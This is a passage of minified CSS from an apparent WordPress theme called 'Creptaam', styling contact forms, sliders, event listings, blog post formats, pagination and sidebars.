1em}div.wpcf7 .ajax-loader{position:absolute;right:40px;top:50%;margin-top:-7px;z-index:100}div.wpcf7 img.ajax-loader{margin-left:0;position:absolute;left:calc(50% - 60px);top:calc(50% - 6px)}.wpcf7 span.wpcf7-not-valid-tip{position:relative;top:5px;color:red;text-align:left;font-size:11px;background-color:#ececec;display:inline-block;padding:0 10px;border-radius:5px}.wpcf7 span.wpcf7-not-valid-tip:before{position:absolute;top:-5px;left:0;content:"";width:0;height:0;border-left:10px solid transparent;border-right:10px solid transparent;border-bottom:10px solid #ececec}.wpcf7 div.wpcf7-validation-errors,.wpcf7 div.wpcf7-mail-sent-ng{color:red;background-color:#fff3f3}.wpcf7 div.wpcf7-mail-sent-ok{color:#00c03b;background-color:#effdda}.wpcf7 div.wpcf7-validation-errors,.wpcf7 div.wpcf7-mail-sent-ok,.wpcf7 div.wpcf7-mail-sent-ng{text-align:center;border:0;font-weight:400;padding:12px 15px;border-radius:2px !important}div.wpcf7 .input-field{margin-bottom:20px}.picker--opened .picker__frame{top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.picker__close,.picker__today{color:inherit}.picker__today:focus{color:#fff}.picker__box{border:0}.icon-wrapper.icon-position-left i{font-size:30px;line-height:38px;float:left;margin-right:18px;padding-left:2px}.icon-wrapper.icon-position-top i{font-size:30px;line-height:38px;float:none;margin-right:18px;padding-left:2px}.icon-wrapper .address,.icon-wrapper .phone,.icon-wrapper .mail{overflow:hidden}.icon-wrapper .mail a{color:#666}.icon-wrapper .mail a:hover{color:#ffc100}.process-wrapper{padding:110px 110px 0;padding-left:120px !important}.process-wrapper .default-block .icon-block{padding:0}@media screen and (max-width:768px){.process-wrapper{padding:110px 30px 0;padding-left:30px !important}}.mfp-fade.mfp-bg{opacity:0;-webkit-transition:all .4s ease-out;-moz-transition:all .4s ease-out;transition:all .4s ease-out}.mfp-fade.mfp-bg.mfp-ready{opacity:.75}.mfp-bottom-bar{display:none}.mfp-fade.mfp-bg.mfp-removing{opacity:0}.mfp-arrow-right:after,.mfp-arrow-left:after{font-family:'FontAwesome';border:none !important;color:#fff;font-size:65px;-webkit-transition:.5s;transition:.5s}.mfp-arrow-right:after{content:"\f105" !important}.mfp-arrow-left:after{content:"\f104" !important}.mfp-arrow-right:before,.mfp-arrow-left:before{border:none !important}.mfp-arrow{height:60px}.mfp-arrow:before,.mfp-arrow:after,.mfp-arrow .mfp-b,.mfp-arrow .mfp-a{margin-top:15px;top:-1px !important}img.mfp-img{padding:40px 0 0}.mfp-fade.mfp-wrap .mfp-content{opacity:0;transform:scale(.95);-webkit-transition:all .4s ease-out;-moz-transition:all .4s ease-out;transition:all .4s ease-out}.mfp-fade.mfp-wrap.mfp-ready .mfp-content{transform:scale(1);opacity:1;-webkit-transition:all .4s ease-out;-moz-transition:all .4s ease-out;transition:all .4s ease-out}.mfp-fade.mfp-wrap.mfp-removing .mfp-content{opacity:0;transform:scale(.95);-webkit-transition:all .4s ease-out;-moz-transition:all .4s ease-out;transition:all .4s ease-out}.swiper-nav-prev,.swiper-nav-next{position:absolute;cursor:pointer;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);transition:all .4s;z-index:100;visibility:hidden;opacity:0}.swiper-nav-prev{left:0}.swiper-nav-next{right:0}.swiper-nav-prev i,.swiper-nav-next i{width:20px;height:20px;text-align:center;line-height:20px;border-radius:50%;background-color:#fff;color:#212121}.events-archive .entry-content,.events-archive .entry-header{width:100%}.creptaam-coin-list .header-short-list{float:none}.creptaam-coin-list{margin:0 auto;position:relative;overflow:hidden;z-index:1}.creptaam-coin-list ul li{width:120px !important;white-space:nowrap}.creptaam-coin-list:hover .swiper-nav-prev,.creptaam-coin-list:hover .swiper-nav-next{visibility:visible;opacity:1}.header-topbar-three .header-short-list{float:none}.testimonial-wrapper .swiper-container{padding-bottom:80px}.testimonial-wrapper .testimonial-des{margin-bottom:30px}.testimonial-wrapper .swiper-button-next,.testimonial-wrapper .swiper-button-prev{background-image:none;background-color:rgba(0,0,0,.1);width:80px;height:40px;line-height:40px;border-radius:50px;text-align:center;color:#fff;top:auto;bottom:0}.testimonial-wrapper .swiper-button-next:hover,.testimonial-wrapper .swiper-button-prev:hover{background-color:rgba(0,0,0,.3)}.testimonial-wrapper .swiper-button-next{left:51%;right:auto}.testimonial-wrapper .swiper-button-prev{right:51%;left:auto}.testimonial-wrapper .testimonial-des p{font-size:18px;line-height:35px}.testimonial-header-entry h3{margin-bottom:3px}.tt-testimonial-wrapper{padding:30px;background:#fff;border-radius:4px}.tt-testimonial-wrapper .testimonial-des p:last-of-type{margin-bottom:30px}.tt-testimonial-wrapper .testimonial-header-entry h3{font-weight:700;margin-bottom:0}@media (max-width:767px){.tt-testimonial-wrapper{margin-bottom:30px}}@media (min-width:768px){.process-in{position:relative;min-height:100px}.process-in:before{width:100%;content:" ";display:block;position:absolute;left:0;top:0;border-top:solid 4px #434e6b}.process-in>li .process-dot{position:relative}.process-in>li .process-dot:before,.process-in>li .process-dot:after{content:"";border-radius:50%;position:absolute;top:0;left:50%;cursor:pointer}.process-in>li .process-dot:before{width:6px;height:6px;background:#272c3b;margin-left:-3px;margin-top:-1px;z-index:2}.process-in>li .process-dot:after{width:20px;height:20px;background:#616d8d;margin-left:-10px;margin-top:-8px;z-index:1}.process-in>li:hover .process-dot:after{background:#ffc100}.process-in .process-desc{position:absolute;z-index:10}.process-desc .process-date,.process-desc .process-info,.process-desc .process-info:before,.process-in>li .process-dot:before{-webkit-transition:all .4s;-moz-transition:all .4s;transition:all .4s}.process-desc .process-info{height:0;opacity:0;visibility:hidden}.process-in li:hover .process-desc .process-info{height:90px;opacity:1;visibility:visible}.process-desc .process-info:before{content:"";position:absolute;top:0;left:50%;margin-left:-12px;height:0;width:0;border-left:10px solid transparent;border-right:10px solid transparent;border-bottom:10px solid #ffc100}.process-in li:hover .process-desc .process-info:before{top:-9px}}.process-in{text-align:center}.process-in .process-desc{margin-top:25px;border-radius:4px;padding:10px}.process-desc .process-info{background:#ffc100;color:#fff;position:relative;border-radius:4px 4px 0 0}.process-desc .process-info p{margin:0;padding:15px 40px}.process-desc .process-date p{margin:0;padding:5px;color:#7d7b7b}.process-desc .process-date{padding:7px;border-radius:0 0 4px 4px}.process-in li:hover .process-desc .process-date{background:#3a4257}@media (max-width:767px){.process-desc .process-date{background:#3a4257}}.tribe-events-list-separator-month{padding:0;margin:0}.tribe-events-list .type-tribe_events h2{font-size:24px;margin-bottom:10px;margin-top:10px}.tribe-events-list-separator-month span{display:block;padding:0 0 25px;background-color:transparent}.tribe-events-list-separator-month:after{display:none}.tribe-events-list .type-tribe_events{margin-bottom:40px;background-color:#fff;padding:10px !important;border-radius:6px}.tribe-events-loop .type-tribe_events.tribe-events-last{margin-bottom:0}.tribe-events-list .type-tribe_events h2 a{color:#212121;position:relative}.tribe-events-list .tribe-events-loop{max-width:100%}@media(min-width:768px){.tribe-events-list .tribe-events-loop .tribe-events-content{padding:10px 20px 10px 0}}.tribe-events-list .tribe-events-loop .tribe-events-event-image{float:none;width:100%;margin:0;padding:10px 0 10px 10px}.tribe-events-event-image img{border-radius:5px;max-height:100% !important}@media(max-width:991px){.tribe-events-list .tribe-events-loop .tribe-events-event-image{margin-bottom:20px}}.tribe-events-read-more{position:relative;padding-bottom:7px}.tribe-events-list .tribe-events-loop .tribe-events-event-meta{margin:0;background-color:#eaeaea;padding:10px;margin-top:15px;border-radius:5px}.tribe-events-event-meta .author{display:table;width:100%}.tribe-events-event-meta .tribe-event-schedule-details,.tribe-events-event-meta .tribe-events-venue-details,.tribe-events-event-meta .tribe-events-event-cost{display:inline-block;display:table-cell;vertical-align:middle;font-weight:400;font-style:italic}.tribe-events-list .tribe-events-event-meta .tribe-events-venue-details{margin:0}.tribe-events-venue-details i,.tribe-event-schedule-details i,.tribe-events-event-cost i{font-size:24px;float:left;margin-right:10px;color:#aaa}.tribe-events-venue-details .tribe-address{line-height:17px}.creptaam-time-wrapper .creptaam-time-label{display:block;line-height:15px}.tribe-events-event-cost span{border:0;display:inline-block;font-weight:400;font-style:italic;padding:0;margin-top:3px;text-align:left}.tribe-events-event-cost span span{margin-right:5px}.tribe-events-day .tribe-events-day-time-slot h5{margin:0 0 50px;background:#212121}.tribe-events-day .tribe-events-day-time-slot .type-tribe_events{margin-left:0}a.tribe-events-gcal,a.tribe-events-ical{float:none}.single-tribe_events #tribe-events-content{padding:10px;background-color:#fff;border-radius:6px}.single-tribe_events .tribe-events-event-image img{border-radius:5px}.creptaam-events-header{padding:0 20px;margin-top:30px}.creptaam-events-header .tribe-events-schedule{margin:0 0 20px}.creptaam-events-header .tribe-events-schedule ul{padding:0;font-size:16px;margin-top:6px}.single-tribe_events .tribe-events-schedule .tribe-events-cost{font-size:inherit}.creptaam-events-header .tribe-events-schedule h2{color:#676767;font-size:17px}.tribe-events-notices{margin-top:0}.single-tribe_events .tribe-events-content{padding:0 20px}.single-tribe_events .tribe-events-event-meta{border:0;margin:0;background-color:transparent}.tribe-events-meta-group .tribe-events-single-section-title{margin:0 -15px 20px;background-color:#001a40;color:#fff;padding:5px 15px;border-radius:4px 4px 0 0}.tribe-events-meta-group .tribe-events-event-cost{display:block;margin-bottom:10px}.single-tribe_events .tribe-events-event-meta .column,.single-tribe_events .tribe-events-event-meta .tribe-events-meta-group{width:100%;padding:0 15px 10px;background-color:#fff;border-radius:4px}.single-tribe_events .tribe-events-event-meta a{color:#545454}.single-tribe_events .tribe-events-event-meta a:hover{color:#ffc100}.single-tribe_events .secondary .tribe-events-venue-map{width:100%;margin:0;border:0;float:none}.single-tribe_events .tribe-events-cal-links{margin-bottom:0;display:block;padding:0 20px}.single-tribe_events #tribe-events-footer{padding:20px 20px 10px;margin-top:50px;margin-bottom:0}.single-tribe_events #tribe-events-footer li,.single-tribe_events #tribe-events-header li{width:33.33%;margin:0;min-height:22px}.single-tribe_events #tribe-events-footer li.tribe-events-back{text-align:center}#tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-previous,#tribe-events-footer .tribe-events-sub-nav li,#tribe-events-header .tribe-events-sub-nav .tribe-events-nav-previous,#tribe-events-header .tribe-events-sub-nav li{margin-right:0}#tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-next,#tribe-events-header .tribe-events-sub-nav .tribe-events-nav-next{margin-left:0}@media(max-width:768px){#tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-next,#tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-previous,#tribe-events-header .tribe-events-sub-nav .tribe-events-nav-next,#tribe-events-header .tribe-events-sub-nav .tribe-events-nav-previous{width:33.33%}#tribe-events-footer:after,#tribe-events-footer:before,#tribe-events-header:after,#tribe-events-header:before{content:none}.tribe-events-event-meta .tribe-events-meta-group{margin-bottom:20px}.single-tribe_events .tribe-events-event-meta{padding:0}}.tribe-events-list-widget ol.tribe-list-widget{margin:0;padding:0}.tribe-events-list-widget ol.tribe-list-widget li{padding:0}.upcoming-campaign img{border-radius:4px;margin-top:20px;width:100%}.creptaam-partner-wrapper .partner-logo{text-align:center;margin-bottom:40px}.creptaam-partner-wrapper img{display:inline-block;height:110px;width:auto;margin:0 3px 10px;border:1px solid #eaeaea;-moz-transition:.3s;-webkit-transition:.3s;transition:.3s}.creptaam-partner-wrapper img:hover{cursor:pointer;opacity:.8}@media(min-width:400px) and (max-width:767px){.creptaam-partner-wrapper .row>div{width:50%;float:left}}@media(min-width:992px){.creptaam-partner-wrapper .col-md-5{width:20%}.creptaam-partner-wrapper .col-md-7{width:14.28%}}.blog-home-section{position:relative;z-index:1}.upcoming-campaign,.home-blog-wrapper{margin-bottom:30px;background-color:#fff;box-shadow:7.5px 12.99px 62px 0px rgba(0,0,0,.13);padding:20px;border-radius:4px;overflow:hidden}.home-blog-content .entry-content{padding:15px 15px 0}.blog-embed .post-wrapper .post-thumbnail{margin-bottom:0}.blog-embed .post-wrapper{padding-bottom:10px}.ios-browser .home-blog-wrapper{cursor:pointer}.home-blog-content .entry-meta a{color:#666;transition:all .3s;font-weight:400}.home-blog-content .entry-meta li,.home-blog-content .entry-meta a{font-size:15px;text-transform:capitalize}.home-blog-content .entry-meta a:hover{opacity:.8}.home-blog-thumbnail{position:relative;border-radius:4px;overflow:hidden}@media (max-width:767px){.home-blog-thumbnail img{width:100%}}.home-blog-content h3 a{color:#212121;position:relative;font-weight:700}.home-blog-content .entry-meta{font-size:12px;font-weight:700;position:absolute;bottom:35px}.home-blog-wrapper .home-blog-content ul{padding:0;margin:0}.home-blog-wrapper .home-blog-content ul li{position:relative;padding-right:0;display:inline-block}.home-blog-content a.video-link{background:#c471f5;background:-moz-linear-gradient(45deg,0%,#fa71cd 100%);background:-webkit-linear-gradient(45deg,#c471f5 0%,#fa71cd 100%);background:-ms-linear-gradient(45deg,#c471f5 0%,#fa71cd 100%);background:linear-gradient(45deg,#c471f5 0%,#fa71cd 100%);border-radius:50%;color:#fff;height:50px;line-height:50px;opacity:.8;position:absolute;right:18px;text-align:center;top:-55px;-moz-transition:all .4s;-webkit-transition:all .4s;transition:all .4s;width:50px}.home-blog-content a.popup-play:hover{opacity:1}.blog-wrapper{margin-bottom:120px;margin-top:100px}.post-wrapper{margin-bottom:30px}.ios-browser .post-wrapper{cursor:pointer}.post-wrapper .post-thumbnail{position:relative;display:inline-block;margin-bottom:15px;-webkit-transition:all .4s ease-in-out 0s;-moz-transition:all .4s ease-in-out 0s;transition:all .4s ease-in-out 0s;border-radius:4px;overflow:hidden}.post-wrapper.sticky .post-thumbnail{margin-bottom:0}.post-wrapper .post-thumbnail.blog-quote{margin-top:0}.search-results .post-wrapper .post-thumbnail{margin-top:0}.post-thumbnail.blog-audio{width:100%;height:auto}.post-thumbnail.blog-video{display:block}.format-link .post-thumbnail,.format-quote .post-thumbnail{display:block}.post-overlay{height:100%;left:0;position:absolute;top:0;width:100%;background-color:#ffbd00;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out;opacity:0;visibility:hidden}.post-overlay a{color:#fff;font-size:36px;left:50%;letter-spacing:5px;position:absolute;top:55%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);transform:translate(-50%,-50%);text-transform:uppercase;-webkit-transition:all .3s cubic-bezier(1,-1.16,.58,1);-moz-transition:all .3s cubic-bezier(1,-1.16,.58,1);transition:all .3s cubic-bezier(1,-1.16,.58,1);opacity:0;margin-top:1px;padding:6px 0}.post-overlay a:hover{transform:translate(-50%,-50%) scale(1.3);color:#fff}.home-blog-wrapper:hover .post-overlay,.post-wrapper:hover .post-overlay{opacity:.9;visibility:visible}.home-blog-wrapper:hover .post-overlay a,.post-wrapper:hover .post-overlay a{opacity:1;top:50%}.no-results,.post-wrapper,.single .post-wrapper{background-color:#fff;border-radius:6px;padding:20px}.single .post-wrapper{margin-bottom:0;border-radius:6px 6px 0 0;border-bottom:1px solid #ddd}.posts-content .no-results{padding:20px}@media(max-width:480px){.posts-content .no-results{padding:20px 10px}.post-wrapper,.single .post-wrapper{padding:10px}}article img{max-width:100%;height:auto}@media (max-width:767px){.featured-wrapper img{width:100%}.post-wrapper .post-thumbnail{display:block}.featured-wrapper img{width:100%}}.post-wrapper .entry-header{padding:0 0 20px}.sticky-post .post-wrapper .entry-header{padding-top:10px}@media(max-width:480px){.post-wrapper .entry-header{padding:5px}}.post-wrapper .entry-header,.format-gallery .featured-wrapper,.post-wrapper .featured-wrapper{position:relative}.featured-wrapper .popup-wrapper{padding:0;border:none}.entry-header span{margin-right:10px}.entry-header span a:hover{color:#ffc100}.entry-header span i{margin-right:10px}.featured-wrapper img{max-width:100%;height:auto}.post-wrapper.format-video iframe,.post-wrapper.format-video video,.featured-wrapper img{border-radius:4px}.single .post-wrapper.format-video iframe,.single .post-wrapper.format-video video,.single .featured-wrapper img{border-radius:0}.entry-title{font-size:27px;line-height:35px;font-weight:700;margin-top:0;margin-bottom:0;word-wrap:break-word;-ms-word-wrap:break-word}.sticky .entry-title,.sticky-post .entry-title{font-size:30px;line-height:40px}.home-blog-wrapper .entry-title{margin-bottom:20px}.posts-content .row>div:first-child .post-wrapper.sticky .entry-title{font-size:30px;line-height:40px;margin-top:0}.entry-title a{position:relative}.entry-title a,.entry-title a:hover{color:#212121}.entry-header .entry-meta span{margin-right:8px}.entry-header .entry-meta span i{margin-right:4px;font-size:12px}.author.vcard{color:#666 !important}.post-wrapper .entry-content p:last-child{margin-bottom:0}.tribe-events-read-more,.post-wrapper .entry-content .more-link{display:table;margin-top:20px;padding-bottom:0;position:relative;text-transform:uppercase;font-size:13px;color:#212121;font-weight:900;letter-spacing:1px}.post-wrapper .entry-content .more-link:hover{color:#e6c202}.blog-content .entry-content .wpb_content_element{margin-bottom:0}.blog-content .entry-content .container{width:100%}.blog-content .entry-content .vc_column_container>.vc_column-inner{padding:0}@media (max-width:767px){.widget-subscription button{margin-top:15px;width:100%}}@media (max-width:991px){.featured-wrapper img{width:100%}.post-wrapper .post-thumbnail{display:block}.post-wrapper,.single .post-wrapper{padding-bottom:10px !important}}.post-wrapper.format-video iframe{width:100%}.post-wrapper.format-audio .featured-wrapper:before{top:auto;bottom:0;height:50px}.post-wrapper.format-audio iframe{width:100%;height:203px}@media (min-width :992px) and (max-width :1199px){.post-wrapper.format-audio iframe{height:165px}}.blog-quote blockquote{text-align:center;padding:80px 30px 50px;font-style:normal;font-size:20px;font-weight:400;line-height:37px;background:#6b95ff;margin-bottom:15px;min-height:242px;display:flex;flex-direction:column;align-items:center;justify-content:center}.single .blog-quote blockquote{margin:0}blockquote footer,blockquote small,blockquote .small,.blog-quote blockquote,.blog-quote blockquote:before,.blog-quote small a,.blog-quote small:before{color:#fff}.blog-quote blockquote small{margin-top:15px;z-index:10}.blog-quote blockquote:before{left:0;right:0}.format-link .blog-link>a{color:#fff;display:block;font-size:22px;left:50%;line-height:37px;padding:30px;position:absolute;text-align:center;top:50%;transform:translate(-50%,-50%);z-index:10}.format-link .blog-link>a:before{content:"\f0c1";font-family:FontAwesome;display:block;font-size:30px;text-align:center;margin-bottom:10px}.gallery{margin-bottom:1.5em;border:1px solid #eee}.gallery-caption{display:block;-ms-word-break:break-word;word-break:break-word;font-size:15px;line-height:24px}.gallery-item{display:inline-block;text-align:center;vertical-align:top;width:97.8%;border:1px solid #eee;padding:5px;margin:4px}.gallery-item img{width:100%;height:auto}.gallery-columns-2 .gallery-item{max-width:47.6%}.gallery-columns-3 .gallery-item{max-width:30.5%}.gallery-columns-4 .gallery-item{max-width:22.6%}.gallery-columns-5 .gallery-item{max-width:18.5%;margin:5px}.gallery-columns-6 .gallery-item{max-width:15.2%;margin:5px}.gallery-columns-7 .gallery-item{max-width:12.8%;margin:5px}.gallery-columns-8 .gallery-item{max-width:11%;margin:5px}.gallery-columns-9 .gallery-item{max-width:9.6%;margin:5px}.gallery-columns-7 figcaption{font-size:12px;line-height:20px}.gallery-columns-8 figcaption{font-size:12px;line-height:20px}.gallery-columns-9 figcaption{font-size:12px;line-height:20px}.format-gallery .gallery{border:0}.blog-gallery-carousel .carousel-control{top:50%;margin-top:-17px;width:34px;height:34px;line-height:34px;color:rgba(0,0,0,.7);background-color:rgba(255,255,255,.5);text-shadow:none;filter:alpha(opacity=100);z-index:300;background-image:none}.blog-gallery-carousel .carousel-control:focus,.blog-gallery-carousel .carousel-control:hover{color:#fff;background-color:#ffc100}.blog-gallery-carousel .carousel-control.left{left:0}.blog-gallery-carousel .carousel-control.right{right:0}.format-status p{background-color:#d5f1f9;padding:15px 25px;color:#666;margin-bottom:0 !important}article.format-chat{margin-bottom:50px}.format-chat .entry-title{margin:0}.format-chat .entry-content p:nth-child(odd),.format-chat .entry-content p:nth-child(even){padding:10px 25px;margin-top:30px;position:relative;box-shadow:0 2px 5px 0 rgba(0,0,0,.16),0 2px 10px 0 rgba(0,0,0,.12)}.format-chat .entry-content p:nth-child(odd){margin-right:30px;background:#f5f5f5;border-radius:15px 0 15px 15px}.format-chat .entry-content p:nth-child(even){margin-left:30px;background:#d5f1f9;border-radius:0 15px 15px}.format-chat .entry-content p:nth-child(odd):before,.format-chat .entry-content p:nth-child(even):before{content:"";position:absolute;top:0;width:0;height:0;border-top:0;border-bottom:15px solid transparent}.format-chat .entry-content p:nth-child(odd):before{right:-15px;border-left:15px solid #f5f5f5;-webkit-filter:drop-shadow(2px 2px 1px rgba(0,0,0,.1));filter:drop-shadow(2px 2px 1px rgba(0,0,0,.1))}.format-chat .entry-content p:nth-child(even):before{left:-15px;border-right:15px solid #d5f1f9;-webkit-filter:drop-shadow(-1px 4px 1px rgba(0,0,0,.1));filter:drop-shadow(-1px 4px 1px rgba(0,0,0,.1))}.post-password-required .form-control{font-size:14px}.post-password-required .input-group-btn{top:0}.post-password-required .input-group-btn .btn{height:50px;padding:10px 38px}.post-password-required .input-group-btn:last-child>.btn{-webkit-border-top-left-radius:0;border-top-left-radius:0;-webkit-border-bottom-left-radius:0;border-bottom-left-radius:0}.single-post .post-thumbnail img{max-width:100%;height:auto}.post-thumbnail.blog-link{background:#00d660 none repeat scroll 0 0;min-height:242px;margin-bottom:15px}.single-post .entry-title{font-size:30px;line-height:37px}.post-meta ul{margin:0 0 2px;padding:0;list-style:none}ul.entry-meta a:hover{opacity:.7}.post-meta ul li{font-size:12px;line-height:22px;text-transform:uppercase;display:inline-block;position:relative;margin-right:5px;padding-right:3px;font-weight:400}.post-meta ul li:last-child{margin-right:0;padding-right:0}.post-meta ul li:after{position:absolute;content:"";right:0;bottom:10px;width:3px;height:3px;background-color:#929292;display:block;border-radius:50%}.post-meta ul li:last-child:after{display:none}@media (max-width:479px){.post-meta ul li{font-size:13px;line-height:24px}}.event-meta ul li,.tribe-events-schedule ul li,.upcoming-campaign .event-vanue,.home-blog-cat a,.post-meta ul li a{color:#666;text-transform:uppercase;font-size:12px;font-weight:400}.home-blog-cat a:hover,.post-meta ul li a:hover{color:#565656}.post-meta ul li i{margin-right:5px}.single-post .entry-footer{padding:15px 0;margin-top:30px}.single-post .entry-footer .tags-links{position:relative;padding-left:25px;margin-bottom:0;display:block}.single-post .entry-footer .post-share{margin-top:25px}.single-post .entry-footer .tags-links:before{content:"\f02c";font-family:FontAwesome;position:absolute;left:0;top:-2px}.single-post .entry-footer .post-tags a{color:#666;text-transform:capitalize}.single-post .entry-footer .post-tags a:hover{color:#ffc100}.single-post .entry-footer .post-share ul li a{color:#fff;display:block;height:40px;text-align:center;border-radius:3px}.single-post .entry-footer .post-share ul li a:hover{opacity:.8}.single-post .entry-footer .post-share ul li i{height:40px;line-height:40px;font-size:14px;display:block}.post-share .share-title{position:relative;font-size:13px;padding-top:10px;margin-bottom:5px;display:inline-block;font-weight:700}.post-share .share-title:before{position:absolute;content:"";top:0;left:0;width:100%;height:1px;background:#ddd}.post-share ul{margin-left:0}.post-share ul li{margin-right:0;padding:0;transition:all .3s;width:calc(25% - 5px)}.single-post .entry-footer .post-share ul li a.facebook{background-color:#3b5998}.single-post .entry-footer .post-share ul li a.twitter{background-color:#1da1f2}.single-post .entry-footer .post-share ul li a.google-plus{background-color:#dd4b39}.single-post .entry-footer .post-share ul li a.linkedin{background-color:#00a0dc}.single-post .post-author{border:1px solid #eee;margin-bottom:40px;background-color:#fff}.single-post .post-author .media{padding:30px 20px}.single-post .post-author .media-left{padding-right:20px;vertical-align:middle}.single-post .post-author .media-left img{border-radius:50%}.author-info h3{text-transform:capitalize}.author-social-info{border-top:1px solid #eee;padding:15px 20px}.authors-post{float:left}.authors-post a,.authors-post i{color:#a7a7a7}.authors-post a:hover{color:#ffc100}.authors-post i{margin-right:10px}.author-social{float:right}.author-social ul li a{color:#a7a7a7}.author-social ul li a:hover{color:#ffc100}@media (max-width:350px){.author-box .author-box-image{display:block;padding-right:0}.author-box .author-box-image img{margin:0 auto 20px}}@media (max-width:767px){.blog-pagination{margin-bottom:40px}}.woocommerce nav.woocommerce-pagination ul{border:0}.woocommerce nav.woocommerce-pagination ul li{border-right:0}.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span .page-numbers>li>a,.page-numbers>li>span,.pagination>li>a,.pagination>li>span{background:#1a242e;font-size:15px;margin-left:10px;color:#fff;border:none;min-width:40px;height:40px;line-height:40px;padding:0;text-align:center;-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%;border-radius:50%}.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span{margin:0;display:block;width:40px;height:40px;line-height:40px}.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current{color:#fff;padding:0}.woocommerce nav.woocommerce-pagination ul li{margin:0 3px}.woocommerce nav.woocommerce-pagination ul li a.prev,.woocommerce nav.woocommerce-pagination ul li a.next{width:70px;border-radius:35px}.pagination{margin:0}.post-pagination{position:relative;margin-top:20px}.page-numbers>li>a.prev,.page-numbers>li>a.next,.pagination>li>a.prev,.pagination>li>a.next{width:75px}.pagination>li>a.prev,.pagination>li>a.next{width:auto;background:0 0;color:#737373;font-size:16px;margin:0 !important}.pagination>li>a.prev{position:absolute;left:0}.pagination>li>a.next{position:absolute;right:0}.page-numbers>li:first-child>a,.page-numbers>li:first-child>span,.pagination>li:first-child>a,.pagination>li:first-child>span{-webkit-border-radius:50px;-moz-border-radius:50px;-o-border-radius:50px;border-radius:50px}.page-numbers>li:last-child>a,.page-numbers>li:last-child>span,.pagination>li:last-child>a,.pagination>li:last-child>span{-webkit-border-radius:50px;-moz-border-radius:50px;-o-border-radius:50px;border-radius:50px}.page-numbers>li>a:hover,.page-numbers>li>span:hover,.page-numbers>li>a:focus,.page-numbers>li>span:focus,.pagination>li>a:hover,.pagination>li>span:hover,.pagination>li>a:focus,.pagination>li>span:focus{color:#fff;background-color:#ffc100;border-color:transparent}.page-numbers .current,.pagination .current,.pagination>.active>a,.pagination>.active>span,.pagination>.active>a:hover,.pagination>.active>span:hover,.pagination>.active>a:focus,.pagination>.active>span:focus{background-color:#ffc100;border-color:#ffc100;color:#fff}.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{border-color:#eee}.page-count{font-size:13px;border:1px solid #eee;color:#a7a7a7;padding:2px 12px}@media (max-width:479px){.pagination>li>a,.pagination>li>span{margin-bottom:10px}}.blog-navigation .previous-page{text-align:left}.blog-navigation .previous-page i{margin-right:5px}.blog-navigation .next-page{text-align:right}.blog-navigation .next-page i{margin-left:5px}.blog-navigation a{display:inline-block;color:#666;border:1px solid #666;border-radius:0;padding:8px 20px;border-radius:4px}@media(max-width:370px){.blog-navigation a{padding:5px 10px;font-size:12px}}.blog-navigation a:hover{border-color:#ffc100;color:#fff;background-color:#ffc100}.page-pagination{margin-bottom:20px;clear:both}.page-pagination a span{color:#949494;background-color:#eee;border-radius:3px;font-size:14px;display:inline-block;text-align:center;padding:0 8px;transition:all .3s}.page-pagination a:hover span,.page-pagination>span{background-color:#ffc100;color:#fff}.page-pagination>span{font-size:14px;padding:0 8px;display:inline-block;text-align:center;border-radius:3px}.page-pagination>span:first-child{padding-left:0}.page-pagination .page-links-title{margin-right:8px;width:inherit;color:inherit;background-color:transparent}.single-post-navigation{text-align:center;padding:40px 30px;background:#fff;border-bottom:1px solid #ddd}.single-post-navigation a{font-size:14px;color:#000;text-transform:uppercase;font-weight:700;display:block;line-height:1.5;margin-top:10px}.single-post-navigation h4{text-transform:uppercase;color:#a3a3a3;margin-bottom:0}.previous-post-link{text-align:right}.next-post-link{text-align:left}.single-post-navigation a:hover{color:#fcc118}.single-post-navigation a i{padding:0;opacity:0;visibility:hidden;-webkit-transition:padding .3s;-moz-transition:padding .3s;transition:padding .3s}.single-post-navigation a:hover i{opacity:1;visibility:visible}.single-post-navigation .previous a:hover i{padding-right:10px}.single-post-navigation .next a:hover i{padding-left:10px}@media (max-width:479px){.single-post-navigation a{font-size:12px}.previous-post-link i,.next-post-link i{display:none}}@media (max-width:767px){.single-post-navigation{padding:20px 0}}@media (max-width:991px){.tt-sidebar-wrapper{margin-top:50px}.wpb_wrapper .tt-sidebar-wrapper{margin-top:0}}.tt-sidebar-wrapper .widget{margin-bottom:50px}.page .tt-sidebar-wrapper.left-sidebar .widget,.page .tt-sidebar-wrapper.right-sidebar .widget{border:1px solid #eee}.tt-sidebar-wrapper.left-sidebar .widget,.tt-sidebar-wrapper.right-sidebar .widget{padding:20px 20px 35px;background-color:#fff;border-radius:0;border-bottom:1px solid #e2ebef}.tt-sidebar-wrapper.left-sidebar .creptaam-page-sidebar,.tt-sidebar-wrapper.right-sidebar .creptaam-page-sidebar{padding:0}.tt-sidebar-wrapper.left-sidebar .widget:first-child,.tt-sidebar-wrapper.right-sidebar .widget:first-child{border-radius:6px 6px 0 0}.tt-sidebar-wrapper.left-sidebar .widget:last-child,.tt-sidebar-wrapper.right-sidebar .widget:last-child{border-radius:0 0 6px 6px;border-bottom:none}.post-type-archive-product .tt-sidebar-wrapper.left-sidebar .widget,.post-type-archive-product .tt-sidebar-wrapper.right-sidebar .widget{background-color:#f8f8f8}.tt-sidebar-wrapper.left-sidebar .widget.widget_media_image,.tt-sidebar-wrapper.right-sidebar .widget.widget_media_image,.tt-sidebar-wrapper.left-sidebar .widget.widget_search,.tt-sidebar-wrapper.right-sidebar .widget.widget_search,.tt-sidebar-wrapper.left-sidebar .widget.widget_product_search,.tt-sidebar-wrapper.right-sidebar 